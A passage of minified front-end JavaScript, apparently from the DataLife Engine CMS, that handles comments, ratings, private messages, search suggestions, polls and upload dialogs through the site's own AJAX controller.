ajax_save_comm_edit(o,e){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var t=$("#dleeditcomments"+o).val();return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,comm_txt:t,area:e,action:"save",user_hash:dle_login_hash},function(e){HideLoading(""),c_cache[o]="",$("#comm-id-"+o).html(e)}),!1}function DeleteComments(e,o){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:e,dle_allow_hash:o},function(e){var o;HideLoading(""),e=parseInt(e),isNaN(e)||(o=null,o="1"==dle_tree_comm?$("#comments-tree-item-"+e):$("#comment-id-"+e),$("html,body").stop().animate({scrollTop:o.offset().top-70},700),setTimeout(function(){o.hide("blind",{},1400)},700))})})}function MarkSpam(e,o){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"commentsspam",user_hash:o},function(e){HideLoading(""),"error"!=e&&DLEconfirm(e,dle_confirm,function(){location.reload(!0)})})})}function doFavorites(o,e,t){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:o,action:e,skin:dle_skin,alert:t,user_hash:dle_login_hash},function(e){HideLoading(""),t?DLEalert(e,dle_info):$("#fav-id-"+o).html(e)}),!1}function CheckLogin(){var e=document.getElementById("name").value;return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:e,user_hash:dle_login_hash},function(e){HideLoading(""),$("#result-registration").html(e)}),!1}function doCalendar(e,o,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:e,year:o},function(e){HideLoading(""),"left"==t?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"left"},500)})})}function doRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:e,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(o),$("#vote-num-id-"+t).html(e.votenum),$("#likes-id-"+t).html(e.likes),$("#dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function doCommentsRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:e,c_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#comments-ratig-layer-"+t).html(o),$("#comments-vote-num-id-"+t).html(e.votenum),$("#comments-likes-id-"+t).html(e.likes),$("#comments-dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}function DLESendPM(e){var o={};return $("#dlesendpmpopup").remove(),$("#dleprofilepopup").remove(),o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var e=$("#pm_subj").val(),o=$("#pm_text").val(),t=$("#pm_name").val(),i=$("#pm_question_answer").val(),n=$("#sec_code_pm").val(),d=$("#outboxcopy:checked").val(),l="";return""==t?DLEalert(dle_req_field[0],dle_info):""==o?DLEalert(dle_req_field[1],dle_info):""==e?DLEalert(dle_req_field[2],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(l=$("#pm-recaptcha-response").val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:e,comments:o,name:t,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:l,outboxcopy:d,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?($("#dlesendpmpopup").remove(),DLEalert(e.success,dle_info)):e.error&&("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(o=$("#pm-recaptcha-response").data("key"),grecaptcha.execute(o,{action:"pm"}).then(function(e){$("#pm-recaptcha-response").val(e)})),DLEalert(e.error,dle_info))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:e,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("body").append(e),$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:o}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html"),!1}function ajax_fast_reply(e,o,t){var i="";"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),i="wysiwyg");var n=$("#comments"+e).val(),d=$("#name"+e).val(),l=$("#question_answer"+e).val(),a=$("#sec_code"+e).val(),s=$("#subscribe"+e+":checked").val(),r=$("#postid"+e).val(),c="";return""==d?DLEalert(dle_req_field[0],dle_info):""==n?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(c=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(c=$("#comments-recaptcha-response"+e).val()),s=s||0,a=a||"",l=l||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:r,parent:e,indent:o,comments:n,name:d,mail:"",editor_mode:i,skin:dle_skin,sec_code:a,question_answer:l,g_recaptcha_response:c,allow_subscribe:s,user_hash:dle_login_hash,needwrap:t},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1}function dle_reply(s,r,o){var t={},c="",p=0;return $("#dlereplypopup").remove(),$("#dlefastreplyesponse").remove(),$("#dlefastreplycomments").remove(),$("#comment-id-"+s).next(".comments-tree-list").length?$("#comment-id-"+s).next(".comments-tree-list").append("<div id='dlefastreplyesponse'></div>"):($("<div id='dlefastreplyesponse'></div>").insertAfter("#comment-id-"+s),p=1),t[dle_act_lang[3]]=function(){$(this).dialog("close")},t[dle_p_send]=function(){"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),c="wysiwyg");var e=$("#comments"+s).val(),o=$("#name"+s).val(),t=$("#mail"+s).val(),i=$("#question_answer"+s).val(),n=$("#sec_code"+s).val(),d=$("#subscribe"+s+":checked").val(),l=$("#postid"+s).val(),a="";return""==o?DLEalert(dle_req_field[0],dle_info):""==e?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(a=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(a=$("#comments-recaptcha-response"+s).val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:l,parent:s,indent:r,comments:e,name:o,mail:t,editor_mode:c,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:a,allow_subscribe:d,user_hash:dle_login_hash,needwrap:p},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#dlereplypopup").remove(),$("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:s,indent:r,skin:dle_skin,user_hash:dle_login_hash,needwrap:p},function(e){HideLoading(""),"0"!=o?($("<div id='dlefastreplycomments' style='display:none'></div>").insertAfter("#comment-id-"+s),$("#dlefastreplycomments").html(e),$("html,body").stop().animate({scrollTop:$("#comment-id-"+s).offset().top+$("#comment-id-"+s).height()-100},600),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},600)):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' style='display:none'></div>"),$("#dlereplypopup").html(e),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:t}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$(".dle-popup-replycomments").css({cssText:"width:800px; max-height: none !important"}),$("#dlereplypopup").css({cssText:"height: auto !important"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html"),!1}function doAddComments(){var i=document.getElementById("dle-comments-form"),e="",o="",t="",n="",d="0",l="";return"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg"),""==i.name.value?DLEalert(dle_req_field[0],dle_info):""==i.comments.value?DLEalert(dle_req_field[1],dle_info):(i.question_answer&&(o=i.question_answer.value),i.sec_code&&(t=i.sec_code.value),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(n=grecaptcha.getResponse()):"2"==dle_captcha_type&&(n=$("#g-recaptcha-response").val()),i.allow_subscribe&&1==i.allow_subscribe.checked&&(d="1"),i.mail&&(l=i.mail.value),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:i.post_id.value,comments:i.comments.value,name:i.name.value,mail:l,editor_mode:e,skin:dle_skin,sec_code:t,question_answer:o,g_recaptcha_response:n,allow_subscribe:d,user_hash:dle_login_hash},function(e){var o,t;HideLoading(""),e.error?$("#dle-ajax-comments").append(e.content):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dle-ajax-comments"),node=$("#comments-tree-item-"+e.id).length?$("#comments-tree-item-"+e.id):$("#blind-animation-"+e.id),$("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600,function(){$(node).show("blind",{},700)})),i.sec_code&&(i.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(t=$("#g-recaptcha-response").data("key"),grecaptcha.execute(t,{action:"comments"}).then(function(e){$("#g-recaptcha-response").val(e)})))},"json")),!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}function CommentsPage(o,t,i){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:o,news_id:t,skin:dle_skin},function(e){HideLoading(""),isNaN(o)||isNaN(t)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){return CommentsPage(o,t),!1})),scroll(0,$("#dle-comments-list").offset().top-100),$("#dle-comments-list").html(e.comments),$(".dle-comments-navigation").html(e.navigation),isHistoryApiAvailable()&&window.history.pushState(null,null,i)},"json"),!1}function dle_copy_quote(e){dle_txt="",window.getSelection?dle_txt=window.getSelection().toString():document.selection&&(dle_txt=document.selection.createRange().text.toString()),""!=dle_txt&&(dle_txt="0"==dle_wysiwyg||"-1"==dle_wysiwyg?"[quote="+e+"]"+dle_txt+"[/quote]":(dle_txt=dle_txt.replace(/\n/g,"<br>"),dle_txt=dle_txt.replace(/\r/g,""),"1"==dle_wysiwyg?'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><br>":'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><p><br></p>"))}function dle_fastreply(e){if(!document.getElementById("dle-comments-form"))return!1;var o,t=document.getElementById("dle-comments-form").comments,i="";return"0"==dle_wysiwyg||"-1"==dle_wysiwyg?("0"==dle_wysiwyg?t.value+="[b]"+e+"[/b],\n":t.value+=e+",\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o="<div><b>"+e+"</b>,</div><br>",i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o,!0)):tinyMCE.execCommand("mceInsertContent",!1,o)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100),!1}function dle_ins(e){if(!document.getElementById("dle-comments-form"))return!1;var o=document.getElementById("dle-comments-form").comments,t="",i="";return""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=dle_txt+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=dle_txt,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t,!0)):tinyMCE.execCommand("mceInsertContent",!1,t)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:e,user_hash:dle_login_hash},function(e){HideLoading(""),e=(e=(e=(e=(e=(e=(e=e.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&")).replace(/&quot;/g,'"')).replace(/&#039;/g,"'")).replace(/&#039;/g,"'")).replace(/&#34;/g,'"'),"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=e+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=e,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t+"<br>",!0)):tinyMCE.execCommand("mceInsertContent",!1,t+"<p><br></p>")),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)})),!1}function ShowOrHide(e){var o=$("#"+e),t=null;document.getElementById("image-"+e)&&(t=document.getElementById("image-"+e));e=o.height()/200*1e3;3e3<e&&(e=3e3),e<250&&(e=250),"none"==o.css("display")?(o.show("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2e3<e&&(e=2e3),o.hide("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}function ckeck_uncheck_all(){for(var e=document.pmlist,o=0;o<e.elements.length;o++){var t=e.elements[o];"checkbox"==t.type&&(1==e.master_box.checked?t.checked=!1:t.checked=!0)}1==e.master_box.checked?e.master_box.checked=!1:e.master_box.checked=!0}function confirmDelete(e){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=e})}function setNewField(e,o){e!=selField&&(fombj=o,selField=e)}function dle_news_delete(o){var e={};e[dle_act_lang[1]]=function(){$(this).dialog("close")},allow_dle_delete_news&&(e[dle_del_msg]=function(){$(this).dialog("close");var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}),e[dle_act_lang[0]]=function(){$(this).dialog("close"),document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function MenuNewsBuild(e,o){var t=[];return t[0]="<a onclick=\"ajax_prep_for_edit('"+e+"', '"+o+'\'); return false;" href="#">'+menu_short+"</a>",""!=dle_admin&&(t[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+e+'" target="_blank">'+menu_full+"</a>"),allow_dle_delete_news&&(t[2]="<a onclick=\"sendNotice ('"+e+'\'); return false;" href="#">'+dle_notice+"</a>",t[3]="<a onclick=\"dle_news_delete ('"+e+'\'); return false;" href="#">'+dle_del_news+"</a>"),t}function sendNotice(o){var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e,allowdelete:"no"},function(e){"ok"==e&&DLEalert(dle_p_send_ok,dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function AddComplaint(t,i){var e={},o="";e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e,o;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),o="",$("#dle-promt-mail").val()&&(o=$("#dle-promt-mail").val()),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:t,text:e,action:i,mail:o,user_hash:dle_login_hash},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},$("#dlepopup").remove(),5==dle_group&&(o=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),$("body").append("<div id='dlepopup' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:100px;'></textarea>"+o+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEalert(e,o){$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-alert' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close"),$("#dlepopup").remove()}}}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEconfirm(e,o,t){var i={};i[dle_act_lang[1]]=function(){$(this).dialog("close"),$("#dlepopup").remove()},i[dle_act_lang[0]]=function(){$(this).dialog("close"),$("#dlepopup").remove(),t&&t()},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-confirm' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:i}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEprompt(e,o,t,i,n){var d={};d[dle_act_lang[3]]=function(){$(this).dialog("close")},d[dle_act_lang[2]]=function(){var e;!n&&$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),i&&i(e))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+t+"' style='display:none'>"+e+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+o+"'/></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window}),(0<o.length?$("#dle-promt-text").select():$("#dle-promt-text")).focus()}var dle_user_profile="",dle_user_profile_link="";function ShowPopupProfile(e,o){var t={};return t[menu_profile]=function(){document.location=dle_user_profile_link},5!=dle_group&&(t[menu_send]=function(){DLESendPM(dle_user_profile)}),1==o&&(t[menu_uedit]=function(){$(this).dialog("close");var e={};return $("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow"),$("#dleuserpopup").remove(),$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>"),e[dle_act_lang[3]]=function(){$(this).dialog("close"),$("#dleuserpopup").remove()},e[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)},e[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()},$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:e,open:function(e,o){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,o){$("#dleuserpopup").html("")},close:function(e,o){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window})),!1}),$("#dleprofilepopup").remove(),$("body").append(e),$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:t,width:550}),!1}function ShowProfile(e,o,t){return dle_user_profile==e&&document.getElementById("dleprofilepopup")?$("#dleprofilepopup").dialog("open"):(dle_user_profile=e,dle_user_profile_link=o,ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),ShowPopupProfile(e,t)})),!1}function FastSearch(){$("#story").attr("autocomplete","off"),$("#story").blur(function(){$("#searchsuggestions").fadeOut()}),$("#story").keyup(function(){var e=$(this).val();0==e.length?$("#searchsuggestions").fadeOut():dle_search_value!=e&&e.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(e)},600))})}function dle_do_search(e){clearInterval(dle_search_delay),$("#searchsuggestions").remove(),$("body").append("<div id='searchsuggestions' style='display:none'></div>"),$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+e,user_hash:dle_login_hash},function(e){$("#searchsuggestions").html(e).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})}),dle_search_value=e}function ShowLoading(e){$("#loading-layer").remove(),$("body").append("<div id='loading-layer' style='display:none'></div>"),e?$("#loading-layer").html(e):$("#loading-layer").html(dle_act_lang[6]);var o=($(window).width()-$("#loading-layer").width())/2,e=($(window).height()-$("#loading-layer").height())/2;$("#loading-layer").css({left:o+"px",top:e+"px",position:"fixed",zIndex:"99"}),$("#loading-layer").fadeTo("slow",.6)}function HideLoading(e){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}function ShowAllVotes(){return document.getElementById("dlevotespopup")?$("#dlevotespopup").dialog("open"):($.ajaxSetup({cache:!1}),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(e){HideLoading(""),$("#dlevotespopup").remove(),$("body").append(e),$(".dlevotebutton").button(),$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600}),400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400),$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60),$("#dlevotespopup").dialog("option","position","center")})),!1}function fast_vote(o){var e=$("#vote_"+o+" input:radio[name=vote_check]:checked").val();return void 0===e||(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:o,vote_action:"vote",vote_mode:"fast_vote",vote_check:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-vote_list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})),!1}function AddIgnorePM(e,o){DLEconfirm(o,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:e,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),DLEalert(e,dle_info),!1})})}function DelIgnorePM(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:o,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-ignore-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function DelSocial(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:o,action:"del_social",user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-social-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function subscribe(e){return DLEconfirm(dle_sub_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?DLEalert(e.info,dle_info):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}),!1}function media_upload(t,i,n,d){var l=(new Date).getTime(),a="none";return $("#mediaupload").remove(),$("body").append("<div id='mediaupload' title='"+text_upload+"' style='display:none'></div>"),$("#mediaupload").dialog({autoOpen:!0,width:710,resizable:!1,dialogClass:"modalfixed dle-popup-upload",open:function(e,o){$("#mediaupload").html("<iframe name='mediauploadframe' id='mediauploadframe' width='100%' height='580' src='"+dle_root+"engine/ajax/controller.php?mod=upload&area="+t+"&author="+i+"&news_id="+n+"&wysiwyg="+d+"&skin="+dle_skin+"&rndval="+l+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>"),$(".ui-dialog").draggable("option","containment","")},dragStart:function(e,o){a=$(".modalfixed").css("box-shadow"),$(".modalfixed").fadeTo(0,.6).css("box-shadow","none"),$("#mediaupload").css("visibility","hidden")},dragStop:function(e,o){$(".modalfixed").fadeTo(0,1).css("box-shadow",a),$("#mediaupload").css("visibility","visible")},beforeClose:function(e,o){$("#mediaupload").html("")}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window})),!1}function dropdownmenu(e,o,t,i){window.event?event.cancelBubble=!0:o.stopPropagation&&o.stopPropagation();o=$("#dropmenudiv");if(o.is(":visible"))return clearhidemenu(),o.fadeOut("fast"),!1;o.remove(),$("body").append('<div id="dropmenudiv" 